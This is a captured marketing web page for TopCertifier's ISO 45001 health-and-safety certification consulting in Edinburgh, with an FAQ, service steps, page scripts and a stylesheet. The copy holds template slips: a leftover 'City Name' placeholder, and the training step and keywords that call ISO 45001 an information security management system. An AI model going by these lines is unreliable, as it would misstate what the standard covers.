

--- FILE ---
content_type: text/html
request_url: https://www.iso-certification-uk.com/iso-45001-certification-consulting-edinburgh.html
body_size: 7801
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title> ISO 45001 Certification Consulting Services in Edinburgh -  Scotland</title>
    <!-- ====Enable Mobile Device Zoom==== -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description"content="TopCertifier offers ISO 45001 Consulting, Audit, & Certification Services in Edinburgh with Guided Documentation, & Comprehensive Training Solutions. Contact to know more " />
    <meta content="ISO 45001 certification UK, ISO 45001 consultants UK, ISO 45001 UK, ISO 45001 audit UK, ISO 45001 Consultancy UK, ISO 45001 registration, ISO 45001 information security management systems, ISO 45001 certification bodies,ISO 45001 certification companies,ISO 45001  overview, ISO 45001 accreditation bodies, ISO 45001 training, apply for ISO 45001 certification, benefits of ISO 45001 certification, ISO 45001 Certificate" name="keywords" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <!-- ====Poppins ==== -->
    <link rel="canonical" href="https://www.iso-certification-uk.com/iso-45001-certification-consulting-edinburgh.html" />
    <link rel="alternate" hreflang="en-gb" href="https://www.iso-certification-uk.com/iso-45001-certification-consulting-edinburgh.html"/>
    <link rel="alternate" hreflang="x-default" href="https://www.iso-certification-uk.com/iso-45001-certification-consulting-edinburgh.html"/>


    <!-- ====Bootstrap css==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- ====Icofont==== -->
    <link rel="stylesheet" href="css/icofont.css">
  <!-- ====Font awesome css==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <!-- ====Animate css==== -->
   <link rel="stylesheet" href="css/animate.css">
    <!-- ====Meanmenu css==== -->
    <link rel="stylesheet" href="css/meanmenu.min.css">
    <!-- ====VenoBox css==== -->
    <link rel="stylesheet" href="css/venobox.css">
    <!-- ====Owl carousel 2 css==== -->
    <link rel="stylesheet" href="css/owl.carousel.css">
    <!-- ====camera css==== -->
    <link rel="stylesheet" href="css/camera.css">
    <!-- ====Custom css==== -->
    <link rel="stylesheet" href="style.css">
    <link href="css/modal_popup.css" media="all" rel="stylesheet" type="text/css">
    <!-- ====Favicons==== -->
    <link rel="apple-touch-icon-precomposed" href="img/favicon_app.png">
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />
    <!-- Google Tag Manager -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XG0274JR75"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-XG0274JR75');
    </script> 
<!-- End Google Tag Manager-->

<script src="https://www.recaptcha.net/recaptcha/api.js" async defer></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>
 <script type="application/ld+json">
    
    </script>
        
 <script src="https://www.google.com/recaptcha/api.js?render=6Lfn5b0rAAAAAGGkjCkmM_fd2BYXKPDMCF6DcNOW"></script>
</head>
<body id="body" class="about_page inner_page">
    <!-- ====START HEADER==== -->
    <header><div class="manu_area hidden-xs" id="CommonHeader"> </div></header>
    <!-- ====HEADER END==== -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.gooegletagmanager.com/ns.html?id=GTM-5PJZWPM"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
    <!-- START BREADCRUMB AREA -->
    <div class="breadcrumb_area"style="background-image:url(img/cert-img/iso_45001_1.jpg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1>ISO 45001 Certification and 
                    </br>Consulting Services in  Edinburgh -  Scotland</h1>
                    <ul>
                        <li><a href="https://www.iso-certification-uk.com">HOME</a></li>
                        <li>/</li>
                        <li><a href="service.html">SERVICES</a></li>
                        <li>/</li>
                       <li>ISO 45001 IN Edinburgh -  Scotland</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- END BREADCRUMB AREA -->
    <!-- ====ABOUT US==== -->
    <section class="about_area ">
        <div class="about_content section-padding ">
            <div class="container ">
                <div class="row ">
                    <div class="col-sm-6">
                        <div class="aboutbox ">
                            <div class="aboutpg_text">
                                
                                <p align="justify"><b>ISO 45001 Certification</b> is an internationally recognized validation that a company has implemented an <b>Occupational Health and Safety Management System</b> (OH&S MS) that meets the requirements set by the <b>ISO 45001 standard</b>. It demonstrates a company's commitment to ensuring a safe and healthy work environment, managing occupational health and safety risks, and continually improving its processes. At <b>TopCertifier</b>, we specialize in providing <b>comprehensive ISO 45001 Consulting and Certification Services to organizations in Edinburgh -  Scotland</b> and across the country.</p>
                                <p align="justify">Edinburgh, the capital of Scotland, has a diverse economy that encompasses finance, technology, tourism, and higher education. It is known for its strong financial sector and is a center for education and research.</p>
                                <p align="justify">At <b>TopCertifier</b>, we are dedicated to helping organizations in City Name achieve ISO <b>45001:2018 Certification</b> and drive excellence in occupational health and safety. Our experienced consultants guide businesses through the entire certification process, starting from the initial assessment to documentation development, process improvement, training, internal audits, and successful certification. We understand the unique needs and challenges faced by Edinburgh's industries, and we tailor our services to effectively meet those requirements.</p>
                                <p align="justify">By partnering with <b>TopCertifier</b>, you gain access to our expertise, industry knowledge, and proven methodologies. We provide customized solutions that align with your organization's goals and help you achieve <b>ISO 45001 Certification in Edinburgh</b> efficiently and cost-effectively. Our services are designed not only to meet the certification requirements but also to drive continuous improvement and long-term success in occupational health and safety management.</p>
                                <p align="Justify">Organizations that have sought consulting assistance from <b>TopCertifier</b> have consistently achieved successful assessments by renowned <b>certification bodies</b> worldwide, including <a href="https://www.bsigroup.com"> BSI </a>, <a href="https://www.sgs.com/en"> SGS </a>, <a href="https://www.tuv.com/india/en"> TUV </a>, <a href="https://www.dqsglobal.com/en-in"> DQS </a>, and <a href="https://group.bureauveritas.com"> Bureau Veritas </a> and respectable accreditation bodies such as <a href="https://www.iasonline.org"> IAS </a>, <a href="https://register.jas-anz.org/certified-organisations"> JAS ANZ </a>, <a href="https://www.ukas.com"> UKAS </a>, and <a href="https://anab.ansi.org"> ANSI </a>, ensuring the credibility and validity of the certification process that we follow. </p>

                             </div>
                        </div>
                    </div>
                    <!-- ====ENQUIRY FROM START==== -->
                    <div class="col-sm-6" id="CommonEnquiry"></div>
                    <!-- ====ENQUIRY FROM END==== -->
                </div>
            </div>
        </div>
    </section>
    <div  style="border:5px solid #ffffff; background: rgba(2, 7, 39, 0) linear-gradient(to right, #021b27 0%, #021b27 100%) repeat scroll 0 0;">
    </br>
    <div class="container">
        <div class="row">
                <div class="sling_ab_bg" >
                    <div class="sling_ab_service">
                        <div>
                        
                            <h2 style="font-weight: 700; font-family: Open Sans, sans-serif; font-size: 30px; color: #ffcb3d">Comprehensive Roadmap to Achieve ISO 45001 Certification in 
                            Edinburgh , Scotland</h2>
                                
                            </div>
                            <br>
                            <div class="sling_ab_service">
                             <p align="justify"style="color: white;"><b style="color: #ffcb3d;">1. Initial Assessment:</b> </br>  Our experts conduct a thorough assessment of your organization's current occupational health and safety management practices to identify gaps and areas for improvement.</p>
                            </div>
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 2. Customized Planning: </b> </br>
                                We create a personalized implementation plan for<b> ISO 45001</b>, considering your organization's specific requirements, timelines, and available resources.</p>
                        </div>
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;">3. Documentation Development: </b> </br>
                                Our consultants assist in developing and refining the necessary documentation, including policies, procedures, and controls, to align with the <b>ISO 45001 standard</b>.</p>
                        </div>
    
                        <div class="sling_ab_service">
                            
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;">4. Comprehensive Training: </b> </br> We provide specialized <b> ISO 45001 training programs in Edinburgh </b> to equip your employees with the knowledge and skills needed to implement and maintain an effective information security management system.</p>
                        </div>
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 5. Expert Guidance: </b> </br> Our experienced <b><a href="https://www.iso-certification-uk.com/about.html" style="color:aqua"> ISO 45001 consultants in Edinburgh</a></b> offer continuous support throughout the implementation process, providing guidance and addressing any challenges that may arise</p>
                        </div>
    
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;">6. Internal Audits: </b> </br> We conduct internal audits to assess the effectiveness of your occupational health and safety management system, ensuring compliance with <b>ISO 45001 requirements</b>. </p>
                        </div>
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 7. Management Review:  </b> </br> Our team facilitates management review meetings to evaluate the performance of your occupational health and safety management system and identify opportunities for improvement. </p>
                        </div>
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 8. External Audit Support:  </b> </br>
                                We collaborate with accredited certification bodies to schedule and facilitate the external audit, ensuring a smooth <b>ISO 45001 certification process in Edinburgh.</b></p>
                        </div>
    
       
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 9. Certification Achievement: </b> </br>  With our assistance, your organization successfully completes the external audit and obtains the prestigious <b>ISO 45001 certification in Edinburgh.</b></p>
                        </div>
    
    
                        <div class="sling_ab_service">
                            <p align="justify"style="color: white;"><b style="color: #ffcb3d;"> 10. Continuous Improvement: </b> </br>
                                We emphasize the importance of continual improvement, assisting you in fostering a culture of occupational health and safety, and ongoing enhancement of your management system.</p>
                        </div>
    
                    </div>
                </div>
            </div>
        </div>
    </br>
    </br>
        </div>
        <div  style="border:5px solid #ffcb3d; background: #ffcb3d linear-gradient(to right, #ffcb3d 0%, #ffcb3d 100%) repeat scroll 0 0;">
        </br>
        <div class="container">
            <div class="row">
                            <h3 style="font-weight: 700; font-family: Open Sans, sans-serif; font-size: 30px; color: #021b27 " align="center"; >Trust Us To Lead The Way In Certification And Compliance
                            </h3>
                        </br>
                            
                        </br>
                            <div class="box_container">
                                <div class="box-1 div_border enlarge-on-hover">
                                    <p align="center" style="font-size:20px"><b>Knowledge And Expertise</b></p>
                                </br>
                                    <img src="img/icons/knowledge_expertise.png" alt="Icon description" style="width: 50px; height: 50px;"  >
    
                                    <p align="center"><b>Thorough Understanding Of The Framework, Its Requirements, And Best Practices For Implementation</b></p>
                                </div>
                                <div class="box-1 div_border enlarge-on-hover">
                                    <p align="center" style="font-size:20px"><b>Proven Track Record</b></p>
                                </br>
                                    <img src="img/icons/proven_track_record.png" alt="Icon description" style="width: 50px; height: 50px;"   >
                                    </br>
                                    <p align="center"><b>Successful Track Record Of Helping Clients Achieve Compliance, With Positive Client Testimonials And Case Studies.</b></p>
                                </div>
                                <div class="box-1 div_border enlarge-on-hover"> 
                                    <p align="center" style="font-size:20px"><b>Strong Project Management Skills</b></p>
                                </br>
                                    <img src="img/icons/strong_project_management_skill.png" alt="Icon description" style="width: 50px; height: 50px;"   >
                                    </br>
                                    <p align="center"><b>Ensure The Compliance Engagement Runs Smoothly And Is Completed On Time And Within Budget.</b></p>
                                </div>
                                <div class="box-1 div_border enlarge-on-hover">
                                    <p align="center" style="font-size:20px"><b>Experienced Team</b></p>
                                </br>
                                    <img src="img/icons/experienced_team.png" alt="Icon description" style="width: 50px; height: 50px;"   >
                                    </br>
                                    <p align="center"><b>Possession Of Experienced Professionals, Including Auditors, Consultants, And Technical Experts
                                    </b></p>
                                </div>
                                <div class="box-1 div_border enlarge-on-hover">
                                    <p align="center" style="font-size:20px"><b>Exceptional Customer Service</b></p>
                                </br>
                                    <img src="img/icons/exceptional_customer_service.png" alt="Icon description" style="width: 50px; height: 50px;"   >
                                    </br>
                                    <p align="center"><b>Committed To Excellent Customer Service With Clear Communication, Responsive Support, And A Focus On Satisfaction.</b></p>
                                </div>
                                <div class="box-1 div_border enlarge-on-hover">
                                    <p align="center" style="font-size:20px"><b>Competitive Pricing</b></p>
                                </br>
                                    <img src="img/icons/competitive_pricing.png" alt="Icon description" style="width: 50px; height: 50px;"   >
                                    </br>
                                    <p align="center"><b>We Prioritize Delivering High-Quality Services With Competitive Pricing That Provides Exceptional Value To Our Clients</b></p>
                                </div>
                            </div>        
            </div>
        </div>
    
</section>

    <!--faqsection-->
    <style>
    

        .our_client_faq {
            background: rgba(2, 7, 39, 0) -webkit-linear-gradient(left, #021b27 0%, #021b27 50%, #ffcb3d 50%, #ffcb3d 100%) repeat scroll 0 0;
            background: rgba(2, 7, 39, 0) linear-gradient(to right, #021b27 0%, #021b27 100%) repeat scroll 0 0;
        }
        .section-padding_faq {
            padding-top: 30px;
            padding-bottom: 50px;
        }
       
            </style>
    <section class="our_client_faq section-padding_faq">
        <div class="container ">
            <div class="row ">
                <div class="col-sm-6 ">
                    <div class="section_title">
                        <p style="color:#ffcb3d">FAQs</p>
                       <p style="color:white ; font-size: 29px;"> <b>FREQUENTLY ASKED</b></p>
                    </div>
                    <div class="panel-group area_content" id="accordion" role="tablist" aria-multiselectable="true">
                        <div class="panel panel-default">
                            <div class="panel-heading" role="tab" id="headingOne">
                                <h4 class="panel-title">
                                    <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true"  aria-controls="collapseOne">
                                        <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                        <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                         What is ISO 45001 Certification in Edinburgh?
                                    </a>
                                </h4>
                            </div>
                            <div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
                                <p class="panel-body " align="justify">
                                    <b>ISO 45001 Certification in Edinburgh</b> is an internationally recognized validation that a company has implemented an Occupational Health and Safety Management System (OH&S MS) that meets the requirements set by the ISO 45001 standard. It demonstrates a company's commitment to providing a safe and healthy work environment for employees and stakeholders.
                                </p>
                            </div>
                        </div>
                    </br>
                        <div class="panel panel-default">
                            <div class="panel-heading" role="tab" id="headingTwo">
                                <h4 class="panel-title ">
                                    <a class="collapsed" role="button" data-toggle="collapse"  data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                                        <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                        <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                        Who needs ISO 45001 Certification in Edinburgh?
                                    </a>
                                </h4>
                            </div>
                            <div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
                                <p class="panel-body "  align="justify">
                                    <b>ISO 45001 Certification</b> can be sought by any organization in Edinburgh that wants to prioritize occupational health and safety and ensure compliance with applicable regulations. It is applicable to businesses of all sizes and across various industries, including manufacturing, construction, healthcare, and more.
                                </p>
                            </div>
                        </div>
                    </br>
                        <div class="panel panel-default">
                            <div class="panel-heading" role="tab" id="headingThree">
                                <h4 class="panel-title ">
                                    <a class="collapsed" role="button" data-toggle="collapse"  data-parent="#accordion" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                                        <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                        <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                        What are the benefits of ISO 45001 Certification in Edinburgh?
                                    </a>
                                </h4>
                            </div>
                            <div id="collapseThree" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree">
                                <p class="panel-body"  align="justify" >
                                    Some key benefits of <b>ISO 45001 Certification in Edinburgh</b> include improved safety performance, reduced workplace incidents, enhanced employee morale, compliance with occupational health and safety regulations, and reduced costs associated with accidents and illnesses.
                                </p>
                            </div>
                        </div>
                    </br>
                        <div class="panel panel-default">
                            <div class="panel-heading" role="tab" id="headingfour">
                                <h4 class="panel-title ">
                                    <a class="collapsed" role="button" data-toggle="collapse"  data-parent="#accordion"   href="#collapsefour" aria-expanded="false" aria-controls="collapsefour">
                                        <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                        <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                        What are the requirements for ISO 45001 Certification in Edinburgh?
                                    </a>
                                </h4>
                            </div>
                            <div id="collapsefour" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingfour">
                                <p class="panel-body "  align="justify">
                                    <b>ISO 45001 Certification</b> requires organizations to establish and maintain an Occupational Health and Safety Management System (OH&S MS) that aligns with the ISO 45001 standard. This involves conducting risk assessments, defining controls and corrective actions, implementing effective safety measures, conducting internal audits, and undergoing a certification audit by an accredited certification body.
                                </p>
                            </div>
                        </div>
                    </br>
                        <div class="panel panel-default">
                            <div class="panel-heading" role="tab" id="headingfive">
                                <h4 class="panel-title ">
                                    <a class="collapsed" role="button" data-toggle="collapse"   data-parent="#accordion" href="#collapsefive" aria-expanded="false" aria-controls="collapsefive">
                                        <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                        <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                        How long does it take to achieve ISO 45001 Certification in Edinburgh?
                                    </a>
                                </h4>
                            </div>
                            <div id="collapsefive" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingfive">
                                <p class="panel-body "  align="justify">
                                    The timeline to achieve <b>ISO 45001 Certification</b> can vary depending on the size and complexity of the organization, readiness of the occupational health and safety management system, and resources allocated to the certification process. It typically ranges from a few months to a year or more.
                                </p>
                            </div>
                            </div>
                        <br />
                            <div class="panel panel-default">
                                <div class="panel-heading" role="tab" id="headingsix">
                                    <h4 class="panel-title ">
                                        <a class="collapsed" role="button" data-toggle="collapse"  data-parent="#accordion" href="#collapsesix" aria-expanded="false" aria-controls="collapsesix">
                                            <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                            <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                            What is the cost of ISO 45001 Certification in Edinburgh?
                                        </a>
                                    </h4>
                                </div>
                                <div id="collapsesix" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingsix">
                                    <p class="panel-body "  align="justify">
                                        The <b>cost of ISO 45001 Certification</b> depends on factors such as the size and complexity of the organization, level of support required, and resources invested in the certification process. It includes expenses for consulting services, training programs, documentation development, internal audits, certification body fees, and ongoing maintenance of the occupational health and safety management system. The cost can be determined through a detailed assessment and proposal provided by a reputable certification consultant.
                                    </p>
                                </div>
                                </div>
                            </br>
                                <div class="panel panel-default">
                                    <div class="panel-heading" role="tab" id="headingseven">
                                        <h4 class="panel-title ">
                                            <a class="collapsed" role="button" data-toggle="collapse"   data-parent="#accordion" href="#collapseseven" aria-expanded="false" aria-controls="collapseseven">
                                                <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                                <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                                Can ISO 45001 Certification be integrated with other management systems?
                                            </a>
                                        </h4>
                                    </div>
                                    <div id="collapseseven" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingseven">
                                        <p class="panel-body "  align="justify">
                                            Yes, organizations can integrate <b>ISO 45001 Certification</b> with other management systems such as <b>ISO 9001</b> (quality management) and <b>ISO 14001</b> (environmental management) to form an Integrated Management System (IMS). An IMS helps streamline processes, reduce duplication of efforts, and improve overall efficiency and effectiveness in managing multiple aspects of an organization's operations.
                                        </p>
                                    </div>
                                    </div>
                                </br>
                                    <div class="panel panel-default">
                                        <div class="panel-heading" role="tab" id="headingeight">
                                            <h4 class="panel-title ">
                                                <a class="collapsed" role="button"   data-toggle="collapse" data-parent="#accordion" href="#collapseeight" aria-expanded="false" aria-controls="collapseeight">
                                                    <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                                    <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                                    How can I get ISO 45001 Certification in Edinburgh?
                                                </a>
                                            </h4>
                                        </div>
                                        <div id="collapseeight" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeight">
                                            <p class="panel-body "  align="justify">
                                                To obtain <a href="iso-45001-certification-consulting-edinburgh.html" style="color: aqua;">ISO 45001 Certification in Edinburgh</a>, you can seek assistance from a reputable certification consultant like TopCertifier. They will guide you through the entire certification process, including gap analysis, documentation development, implementation support, internal audits, and coordination with an accredited certification body for the final certification audit.
                                            </p>
                                        </div>
                                    </div>
                                </br>
                                <div class="panel panel-default">
                                    <div class="panel-heading" role="tab" id="headingten">
                                        <h4 class="panel-title ">
                                            <a class="collapsed" role="button" data-toggle="collapse"  data-parent="#accordion" href="#collapseten" aria-expanded="false" aria-controls="collapseten">
                                                <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                                <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                                Will ISO 45001 Certification in Edinburgh improve my organization's reputation?
                                            </a>
                                        </h4>
                                    </div>
                                    <div id="collapseten" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingten">
                                        <p class="panel-body "  align="justify">
                                            <b>ISO 45001 Certification</b> enhances your organization's reputation by demonstrating its commitment to occupational health and safety and the well-being of its employees. It helps build trust among stakeholders, including employees, customers, suppliers, regulators, and the public, by showcasing your dedication to maintaining a safe and healthy work environment.
                                        </p>
                                    </div>
                                    </div>
                                </br>
                                    <div class="panel panel-default">
                                        <div class="panel-heading" role="tab" id="headingnine">
                                            <h4 class="panel-title ">
                                                <a class="collapsed" role="button"  data-toggle="collapse" data-parent="#accordion" href="#collapsenine" aria-expanded="false" aria-controls="collapsenine">
                                                    <span class="icofont icofont-long-arrow-left floatleft close-icon "></span>
                                                    <span class="icofont icofont-long-arrow-right floatleft open-icon "></span>
                                                    How long is ISO 45001 Certification valid?
                                                </a>
                                            </h4>
                                        </div>
                                        <div id="collapsenine" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingnine">
                                            <p class="panel-body " align="justify">
                                                <b>ISO 45001 Certification</b> is typically valid for a period of three years. During this time, organizations are required to undergo surveillance audits to ensure ongoing compliance with the standard's requirements.
                                            </p>
                                        </div>
                                    </div>

                                </br>
                                </div>
                            </div>
                            <div class="col-sm-6 client_bg_padding" style="padding-left: 0%;">
                                <img src="img/45001_faq_1.jpg" alt="iso 45001 certification in UK">
                                
                            </div>
                        </div>
                      
                    </div>
                  
                </div>
                
            </div>
        </div>
    </section>
    
   
    
    <!-- ==== ABOUT SERVICE AREA START ==== -->
    <!-- ====ABOUT SERVICE AREA START END==== -->
    <!-- ==== PROMOTE AREA START ==== -->
    <section class="promot_area" id="CommonBodyone"></section>
    <!-- ==== PROMOTE AREA START ==== -->
    <!-- ====OUR TEAM STAR==== -->
    <section class="our_team section-padding" id="CommonTeam"></section>
    <!-- ====OUR TEAM END==== -->
    <!-- ====ABOUT CLIENT AREA==== -->
    <section class="about_client_area section-padding" id="CommonTeamone"></section>
    <!-- ====ABOUT CLIENT END==== -->
    <!-- ====PARTNER AREA==== -->
    <span id="CommonTeamtwo"></span>
    <!-- ====PARTNER AREA END==== -->
    <!-- ====START FOOTER==== -->
    <footer class="footer_area" id="CommonFooter"></footer>
    <!-- ====START FOOTER END==== -->
    <!--Scroll to top-->
    <div class="overlay_bg_global">
        <div id="postrequirementpopupwithchatbot" class="common_modal" style="top: 5%;">
            <div class="modal_title">  
                <h6><span style="text-decoration-color: #df965b; font-size: 20px;"><b>TOP CERTIFIER</b></span></h6>
                <a class="close_btn" href="javascript:void(0)" id="req_pop" onclick="closechat();">x</a>
            </div>
            <div class="modal_body">
                <link rel="stylesheet" href="css/chat_popup.css" type="text/css">
                <link rel="stylesheet" href="css/dots.css" type="text/css">
                <div class="custom_chatbot_section">
                    <div class="toptext customchatbotstartup" style="display: none;">
                        <h6>Top Certifier</h6>
                    </div>
                    <div class="inner_main_chat_holder customchatbotinner" style="position: relative;">
                        <div class="blursubjectarea"></div>
                        <div class="subjectarea">
                            <div class="list-group" id="choosesubject">
                            </div>
                        </div>
                        <div class="commentArea" id="chatarea">
                            <div class="commentsectionarea">
                                <div class="bubbledLeft" id="welid">
                                    <div class="leftavt"></div>
                                    <div class="leftavttxt">Hi, Welcome to TopCertifier help desk.</div>
                                </div>                              
                            </div>
                        </div>
                        <form name="frmchat" id="frmchatarea">
                            <div class="form-group textinput">
                                <div class="actionbuttons" id="buttonarea"></div>
                                <input type="text" name="inputtext" class="form-control" id="messagetxt" placeholder="Type Here" autocomplete="off">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- The Modal -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"type="text/javascript"></script>

    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div class="open-chat-popup modalpop" rel="postrequirementpopupwithchatbot" data-toggle="tooltip" data-placement="top" title="Live Chat"><span class="chat-text">Live Chat &nbsp;<img src="img/icons/comment.png" alt="comment"></span></div>
    <script src="js/chatpopup.js"></script>
    <!-- ====jQuery Latest version==== -->
    <script src="js/vendor/jquery-1.12.0.min.js"></script>
    <!-- ====Google Maps API==== -->
     <!-- ====Bootstrap JS==== -->
    <script src="js/bootstrap.min.js"></script>
    <!-- ====jQuery Counterup==== -->
    <script src="js/waypoints.min.js"></script>
    <script src="js/jquery.counterup.min.js"></script>
    <!-- ====jQuery Meanmenu==== -->
    <script src="js/jquery.meanmenu.min.js"></script>
    <!-- ====jQuery easing==== -->
    <script src="js/jquery.easing.1.3.min.js"></script>
    <!-- ====jQuery owl carousel==== -->
    <script src="js/owl.carousel.min.js"></script>
    <!-- ====jQuery parallax==== -->
    <script src="js/jquery.parallax-1.1.3.js"></script>
    <!-- ====jQuery Masonry==== -->
    <script src="js/masonry.pkgd.min.js"></script>
    <!-- ====jQuery Camera==== -->
    <script src="js/camera.min.js"></script>
    <!-- ====jQuery VenoBox==== -->
    <script src="js/venobox.min.js"></script>
    <!-- ====jQuery main script==== -->
    <script src="common-js/common-header.js"></script>
    <script src="common-js/common-enquiry-form.js"></script>
    <script src="common-js/common-body.js"></script>
    <script src="common-js/common-team.js"></script>
    <script src="common-js/common-footer.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-uk.com/css/venobox.css
body_size: 1098
content:
/* ------ venobox.css --------*/ .vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{ -webkit-backface-visibility: hidden; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} body{ -webkit-overflow-scrolling:touch; } /* ------- overlay: change here background color and opacity ----- */ .vbox-overlay{ background: #181818; background: rgba(0,0,0,0.85); width: 100%; height: auto; position: absolute; top: 0; left: 0; z-index: 999; overflow: hidden; opacity: 0; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; } .relativo{ float: left; width: 100%; height: 100%; display: block; position: relative; } /* ----- preloader - choose between CIRCLE, IOS, DOTS, QUADS ----- */ /* circle preloader */ .vbox-preloader{ position:fixed; width:32px; height:32px; left:50%; top:50%; margin-left:-16px; margin-top:-16px; background-image: url(../img/preload-circle.png); text-indent: -100px; overflow: hidden; -webkit-animation: playload 1.4s steps(18) infinite; -moz-animation: playload 1.4s steps(18) infinite; -ms-animation: playload 1.4s steps(18) infinite; -o-animation: playload 1.4s steps(18) infinite; animation: playload 1.4s steps(18) infinite; } @-webkit-keyframes playload { from { background-position: 0px; } to { background-position: -576px; } } @-moz-keyframes playload { from { background-position: 0px; } to { background-position: -576px; } } @-ms-keyframes playload { from { background-position: 0px; } to { background-position: -576px; } } @-o-keyframes playload { from { background-position: 0px; } to { background-position: -576px; } } @keyframes playload { from { background-position: 0px; } to { background-position: -576px; } } /* IOS preloader */ /* .vbox-preloader{ position:fixed; width:32px; height:32px; left:50%; top:50%; margin-left:-16px; margin-top:-16px; background-image: url(../img/preload-ios.png); text-indent: -100px; overflow: hidden; -webkit-animation: playload 1.4s steps(12) infinite; -moz-animation: playload 1.4s steps(12) infinite; -ms-animation: playload 1.4s steps(12) infinite; -o-animation: playload 1.4s steps(12) infinite; animation: playload 1.4s steps(12) infinite; } @-webkit-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-moz-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-ms-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-o-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } */ /* dots preloader */ /* .vbox-preloader{ position:fixed; width:32px; height:11px; left:50%; top:50%; margin-left:-16px; margin-top:-16px; background-image: url(../img/preload-dots.png); text-indent: -100px; overflow: hidden; -webkit-animation: playload 1.4s steps(24) infinite; -moz-animation: playload 1.4s steps(24) infinite; -ms-animation: playload 1.4s steps(24) infinite; -o-animation: playload 1.4s steps(24) infinite; animation: playload 1.4s steps(24) infinite; } @-webkit-keyframes playload { from { background-position: 0px; } to { background-position: -768px; } } @-moz-keyframes playload { from { background-position: 0px; } to { background-position: -768px; } } @-ms-keyframes playload { from { background-position: 0px; } to { background-position: -768px; } } @-o-keyframes playload { from { background-position: 0px; } to { background-position: -768px; } } @keyframes playload { from { background-position: 0px; } to { background-position: -768px; } } */ /* quads preloader */ /* .vbox-preloader{ position:fixed; width:32px; height:10px; left:50%; top:50%; margin-left:-16px; margin-top:-16px; background-image: url(../img/preload-quads.png); text-indent: -100px; overflow: hidden; -webkit-animation: playload 1.4s steps(12) infinite; -moz-animation: playload 1.4s steps(12) infinite; -ms-animation: playload 1.4s steps(12) infinite; -o-animation: playload 1.4s steps(12) infinite; animation: playload 1.4s steps(12) infinite; } @-webkit-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-moz-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-ms-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @-o-keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } @keyframes playload { from { background-position: 0px; } to { background-position: -384px; } } */ /* ----- navigation ----- 